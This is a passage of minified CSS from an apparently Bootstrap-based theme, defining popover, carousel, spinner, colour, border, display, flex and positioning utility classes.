.3rem;width:1rem}.popover .arrow:after,.popover .arrow:before{border-color:transparent;border-style:solid;content:"";display:block;position:absolute}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem + -1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{border-top-color:rgba(0,0,0,.25);border-width:.5rem .5rem 0;bottom:0}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{border-top-color:#fff;border-width:.5rem .5rem 0;bottom:1px}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{height:1rem;left:calc(-.5rem + -1px);margin:.3rem 0;width:.5rem}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{border-right-color:rgba(0,0,0,.25);border-width:.5rem .5rem .5rem 0;left:0}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{border-right-color:#fff;border-width:.5rem .5rem .5rem 0;left:1px}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem + -1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{border-bottom-color:rgba(0,0,0,.25);border-width:0 .5rem .5rem;top:0}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{border-bottom-color:#fff;border-width:0 .5rem .5rem;top:1px}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{border-bottom:1px solid #f7f7f7;content:"";display:block;left:50%;margin-left:-.5rem;position:absolute;top:0;width:1rem}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{height:1rem;margin:.3rem 0;right:calc(-.5rem + -1px);width:.5rem}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{border-left-color:rgba(0,0,0,.25);border-width:.5rem 0 .5rem .5rem;right:0}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{border-left-color:#fff;border-width:.5rem 0 .5rem .5rem;right:1px}.popover-header{background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);font-size:1rem;margin-bottom:0;padding:.5rem .75rem}.popover-header:empty{display:none}.popover-body{color:#3b444f;padding:.5rem .75rem}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{overflow:hidden;position:relative;width:100%}.carousel-inner:after{clear:both;content:"";display:block}.carousel-item{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:none;float:left;margin-right:-100%;position:relative;transition:transform .6s ease-in-out;width:100%}.carousel-item.active{display:block}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transform:none;transition-property:opacity}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{opacity:1;z-index:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{opacity:0;transition:opacity 0s .6s;z-index:0}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{align-items:center;bottom:0;color:#fff;display:flex;justify-content:center;opacity:.5;position:absolute;text-align:center;top:0;transition:opacity .15s ease;width:15%;z-index:1}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;opacity:.9;outline:0;text-decoration:none}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{background:no-repeat 50%/100% 100%;display:inline-block;height:20px;width:20px}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='m5.25 0-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='m2.75 0-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{bottom:0;display:flex;justify-content:center;left:0;list-style:none;margin-left:15%;margin-right:15%;padding-left:0;position:absolute;right:0;z-index:15}.carousel-indicators li{background-clip:padding-box;background-color:#fff;border-bottom:10px solid transparent;border-top:10px solid transparent;box-sizing:content-box;cursor:pointer;flex:0 1 auto;height:3px;margin-left:3px;margin-right:3px;opacity:.5;text-indent:-999px;transition:opacity .6s ease;width:30px}.carousel-indicators .active{opacity:1}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-caption{bottom:20px;color:#fff;left:15%;padding-bottom:20px;padding-top:20px;position:absolute;right:15%;text-align:center;z-index:10}@-webkit-keyframes spinner-border{to{transform:rotate(1turn)}}@keyframes spinner-border{to{transform:rotate(1turn)}}.spinner-border{-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite;border:.25em solid;border-radius:50%;border-right:.25em solid transparent;display:inline-block;height:2rem;vertical-align:text-bottom;width:2rem}.spinner-border-sm{border-width:.2em;height:1rem;width:1rem}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite;background-color:currentColor;border-radius:50%;display:inline-block;height:2rem;opacity:0;vertical-align:text-bottom;width:2rem}.spinner-grow-sm{height:1rem;width:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#297cbb!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#206091!important}.bg-secondary{background-color:#77838f!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#5f6a74!important}.bg-success{background-color:#00c9a7!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#00967d!important}.bg-info{background-color:#00dffc!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#00b2c9!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#de4437!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#c22d20!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#3b444f!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#252b32!important}a.bg-white:focus,a.bg-white:hover,button.bg-white:focus,button.bg-white:hover{background-color:#e6e6e6!important}.bg-indigo{background-color:#2d1582!important}a.bg-indigo:focus,a.bg-indigo:hover,button.bg-indigo:focus,button.bg-indigo:hover{background-color:#1e0e56!important}.bg-gray{background-color:#ebf0f7!important}a.bg-gray:focus,a.bg-gray:hover,button.bg-gray:focus,button.bg-gray:hover{background-color:#c7d5e8!important}.bg-violet{background-color:#532184!important}a.bg-violet:focus,a.bg-violet:hover,button.bg-violet:focus,button.bg-violet:hover{background-color:#39175b!important}.bg-violet-1{background-color:#a864a8!important}a.bg-violet-1:focus,a.bg-violet-1:hover,button.bg-violet-1:focus,button.bg-violet-1:hover{background-color:#8b4e8b!important}.bg-violet-light{background-color:#6f13cd!important}a.bg-violet-light:focus,a.bg-violet-light:hover,button.bg-violet-light:focus,button.bg-violet-light:hover{background-color:#560f9e!important}.bg-brown-light{background-color:#ceac61!important}a.bg-brown-light:focus,a.bg-brown-light:hover,button.bg-brown-light:focus,button.bg-brown-light:hover{background-color:#c0973c!important}.bg-brown{background-color:#f8bd5b!important}a.bg-brown:focus,a.bg-brown:hover,button.bg-brown:focus,button.bg-brown:hover{background-color:#f6a92a!important}.bg-maroon{background-color:#c72f74!important}a.bg-maroon:focus,a.bg-maroon:hover,button.bg-maroon:focus,button.bg-maroon:hover{background-color:#9e255c!important}.bg-indigo-light{background-color:#080e7b!important}a.bg-indigo-light:focus,a.bg-indigo-light:hover,button.bg-indigo-light:focus,button.bg-indigo-light:hover{background-color:#05094b!important}.bg-red-light-2{background-color:#ff3c4e!important}a.bg-red-light-2:focus,a.bg-red-light-2:hover,button.bg-red-light-2:focus,button.bg-red-light-2:hover{background-color:#ff0920!important}.bg-blue-dark-1{background-color:#045cff!important}a.bg-blue-dark-1:focus,a.bg-blue-dark-1:hover,button.bg-blue-dark-1:focus,button.bg-blue-dark-1:hover{background-color:#0049d0!important}.bg-gray-1{background-color:#67747c!important}a.bg-gray-1:focus,a.bg-gray-1:hover,button.bg-gray-1:focus,button.bg-gray-1:hover{background-color:#505a60!important}.bg-gray-2{background-color:#f7f8f9!important}a.bg-gray-2:focus,a.bg-gray-2:hover,button.bg-gray-2:focus,button.bg-gray-2:hover{background-color:#dadfe3!important}.bg-gray-3{background-color:#3b444f!important}a.bg-gray-3:focus,a.bg-gray-3:hover,button.bg-gray-3:focus,button.bg-gray-3:hover{background-color:#252b32!important}.bg-gray-4{background-color:#eceff3!important}a.bg-gray-4:focus,a.bg-gray-4:hover,button.bg-gray-4:focus,button.bg-gray-4:hover{background-color:#cdd5df!important}.bg-blue{background-color:#43c5db!important}a.bg-blue:focus,a.bg-blue:hover,button.bg-blue:focus,button.bg-blue:hover{background-color:#26aec5!important}.bg-blue-1{background-color:#297cbb!important}a.bg-blue-1:focus,a.bg-blue-1:hover,button.bg-blue-1:focus,button.bg-blue-1:hover{background-color:#206091!important}.bg-gray-5{background-color:#18181b!important}a.bg-gray-5:focus,a.bg-gray-5:hover,button.bg-gray-5:focus,button.bg-gray-5:hover{background-color:#000!important}.bg-gray-6{background-color:#18181a!important}a.bg-gray-6:focus,a.bg-gray-6:hover,button.bg-gray-6:focus,button.bg-gray-6:hover{background-color:#000!important}.bg-gray-7{background-color:#5c6770!important}a.bg-gray-7:focus,a.bg-gray-7:hover,button.bg-gray-7:focus,button.bg-gray-7:hover{background-color:#454d54!important}.bg-gray-8{background-color:#c5cdd8!important}a.bg-gray-8:focus,a.bg-gray-8:hover,button.bg-gray-8:focus,button.bg-gray-8:hover{background-color:#a7b3c3!important}.bg-gray-9{background-color:#9fa9b8!important}a.bg-gray-9:focus,a.bg-gray-9:hover,button.bg-gray-9:focus,button.bg-gray-9:hover{background-color:#828fa2!important}.bg-gray-10{background-color:#c1c1c1!important}a.bg-gray-10:focus,a.bg-gray-10:hover,button.bg-gray-10:focus,button.bg-gray-10:hover{background-color:#a8a8a8!important}.bg-gray-11{background-color:#484848!important}a.bg-gray-11:focus,a.bg-gray-11:hover,button.bg-gray-11:focus,button.bg-gray-11:hover{background-color:#2f2f2f!important}.bg-gray-23{background-color:#f4f4f4!important}a.bg-gray-23:focus,a.bg-gray-23:hover,button.bg-gray-23:focus,button.bg-gray-23:hover{background-color:#dbdbdb!important}.bg-gray-33{background-color:#ebf0f7!important}a.bg-gray-33:focus,a.bg-gray-33:hover,button.bg-gray-33:focus,button.bg-gray-33:hover{background-color:#c7d5e8!important}.bg-sea-green{background-color:#1d508d!important}a.bg-sea-green:focus,a.bg-sea-green:hover,button.bg-sea-green:focus,button.bg-sea-green:hover{background-color:#143863!important}.bg-dark-1{background-color:#1e2022!important}a.bg-dark-1:focus,a.bg-dark-1:hover,button.bg-dark-1:focus,button.bg-dark-1:hover{background-color:#060707!important}.bg-navy{background-color:#0057ff!important}a.bg-navy:focus,a.bg-navy:hover,button.bg-navy:focus,button.bg-navy:hover{background-color:#0046cc!important}.bg-pink{background-color:#ffe5ee!important}a.bg-pink:focus,a.bg-pink:hover,button.bg-pink:focus,button.bg-pink:hover{background-color:#ffb2cd!important}.bg-dark-2{background-color:#1a2b49!important}a.bg-dark-2:focus,a.bg-dark-2:hover,button.bg-dark-2:focus,button.bg-dark-2:hover{background-color:#0d1523!important}.bg-yellow-lighter-2{background-color:#f7bc5a!important}a.bg-yellow-lighter-2:focus,a.bg-yellow-lighter-2:hover,button.bg-yellow-lighter-2:focus,button.bg-yellow-lighter-2:hover{background-color:#f5a829!important}.bg-orange{background-color:#f05700!important}a.bg-orange:focus,a.bg-orange:hover,button.bg-orange:focus,button.bg-orange:hover{background-color:#bd4500!important}.bg-green{background-color:#28871c!important}a.bg-green:focus,a.bg-green:hover,button.bg-green:focus,button.bg-green:hover{background-color:#1b5d13!important}.bg-pink-1{background-color:#ff0045!important}a.bg-pink-1:focus,a.bg-pink-1:hover,button.bg-pink-1:focus,button.bg-pink-1:hover{background-color:#cc0037!important}.bg-purple-1{background-color:#232753!important}a.bg-purple-1:focus,a.bg-purple-1:hover,button.bg-purple-1:focus,button.bg-purple-1:hover{background-color:#14162f!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #e7eaf3!important}.border-top{border-top:1px solid #e7eaf3!important}.border-right{border-right:1px solid #e7eaf3!important}.border-bottom{border-bottom:1px solid #e7eaf3!important}.border-left{border-left:1px solid #e7eaf3!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#297cbb!important}.border-secondary{border-color:#77838f!important}.border-success{border-color:#00c9a7!important}.border-info{border-color:#00dffc!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#de4437!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#3b444f!important}.border-indigo{border-color:#2d1582!important}.border-gray{border-color:#ebf0f7!important}.border-violet{border-color:#532184!important}.border-violet-1{border-color:#a864a8!important}.border-violet-light{border-color:#6f13cd!important}.border-brown-light{border-color:#ceac61!important}.border-brown{border-color:#f8bd5b!important}.border-maroon{border-color:#c72f74!important}.border-indigo-light{border-color:#080e7b!important}.border-red-light-2{border-color:#ff3c4e!important}.border-blue-dark-1{border-color:#045cff!important}.border-gray-1{border-color:#67747c!important}.border-gray-2{border-color:#f7f8f9!important}.border-gray-3{border-color:#3b444f!important}.border-gray-4{border-color:#eceff3!important}.border-blue{border-color:#43c5db!important}.border-blue-1{border-color:#297cbb!important}.border-gray-5{border-color:#18181b!important}.border-gray-6{border-color:#18181a!important}.border-gray-7{border-color:#5c6770!important}.border-gray-8{border-color:#c5cdd8!important}.border-gray-9{border-color:#9fa9b8!important}.border-gray-10{border-color:#c1c1c1!important}.border-gray-11{border-color:#484848!important}.border-gray-23{border-color:#f4f4f4!important}.border-gray-33{border-color:#ebf0f7!important}.border-sea-green{border-color:#1d508d!important}.border-dark-1{border-color:#1e2022!important}.border-navy{border-color:#0057ff!important}.border-pink{border-color:#ffe5ee!important}.border-dark-2{border-color:#1a2b49!important}.border-yellow-lighter-2{border-color:#f7bc5a!important}.border-orange{border-color:#f05700!important}.border-green{border-color:#28871c!important}.border-pink-1{border-color:#ff0045!important}.border-purple-1{border-color:#232753!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.25rem!important}.rounded{border-radius:.3125rem!important}.rounded-top{border-top-left-radius:.3125rem!important}.rounded-right,.rounded-top{border-top-right-radius:.3125rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.3125rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.3125rem!important}.rounded-left{border-top-left-radius:.3125rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{clear:both;content:"";display:block}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media (min-width:1480px){.d-wd-none{display:none!important}.d-wd-inline{display:inline!important}.d-wd-inline-block{display:inline-block!important}.d-wd-block{display:block!important}.d-wd-table{display:table!important}.d-wd-table-row{display:table-row!important}.d-wd-table-cell{display:table-cell!important}.d-wd-flex{display:flex!important}.d-wd-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{display:block;overflow:hidden;padding:0;position:relative;width:100%}.embed-responsive:before{content:"";display:block}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{border:0;bottom:0;height:100%;left:0;position:absolute;top:0;width:100%}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}@media (min-width:1480px){.flex-wd-row{flex-direction:row!important}.flex-wd-column{flex-direction:column!important}.flex-wd-row-reverse{flex-direction:row-reverse!important}.flex-wd-column-reverse{flex-direction:column-reverse!important}.flex-wd-wrap{flex-wrap:wrap!important}.flex-wd-nowrap{flex-wrap:nowrap!important}.flex-wd-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-wd-fill{flex:1 1 auto!important}.flex-wd-grow-0{flex-grow:0!important}.flex-wd-grow-1{flex-grow:1!important}.flex-wd-shrink-0{flex-shrink:0!important}.flex-wd-shrink-1{flex-shrink:1!important}.justify-content-wd-start{justify-content:flex-start!important}.justify-content-wd-end{justify-content:flex-end!important}.justify-content-wd-center{justify-content:center!important}.justify-content-wd-between{justify-content:space-between!important}.justify-content-wd-around{justify-content:space-around!important}.align-items-wd-start{align-items:flex-start!important}.align-items-wd-end{align-items:flex-end!important}.align-items-wd-center{align-items:center!important}.align-items-wd-baseline{align-items:baseline!important}.align-items-wd-stretch{align-items:stretch!important}.align-content-wd-start{align-content:flex-start!important}.align-content-wd-end{align-content:flex-end!important}.align-content-wd-center{align-content:center!important}.align-content-wd-between{align-content:space-between!important}.align-content-wd-around{align-content:space-around!important}.align-content-wd-stretch{align-content:stretch!important}.align-self-wd-auto{align-self:auto!important}.align-self-wd-start{align-self:flex-start!important}.align-self-wd-end{align-self:flex-end!important}.align-self-wd-center{align-self:center!important}.align-self-wd-baseline{align-self:baseline!important}.align-self-wd-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}@media (min-width:1480px){.float-wd-left{float:left!important}.float-wd-right{float:right!important}.float-wd-none{float:none!important}}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{left:0;position:fixed;right:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{clip:rect(0,0,0,0);border:0;height:1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;overflow:visible;position:static;white-space:normal;width:auto}.shadow-sm{box-shadow:0 0 35px rgba(140,152,164,.125)!important}.shadow{box-shadow:0 .375rem 1.5rem 0 rgba(140,152,164,.125)!important}.shadow-lg{box-shadow:0 10px 40px 10px 